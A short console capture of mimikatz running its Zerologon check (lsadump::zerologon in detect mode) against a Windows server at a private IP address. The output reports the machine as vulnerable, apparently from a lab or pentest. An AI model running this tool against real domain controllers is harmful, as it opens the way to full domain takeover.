 C:\Users\w\Desktop>mimikatz.exe "lsadump::zerologon /target:192.168.31.245 /account:WIN-J4TSHEMKM3T$"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::zerologon /target:192.168.31.245 /account:WIN-J4TSHEMKM3T$
[rpc] Remote   : 192.168.31.245
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 192.168.31.245
Account: WIN-J4TSHEMKM3T$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
========================================================================================================================
=====================================================================================================================
  NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz #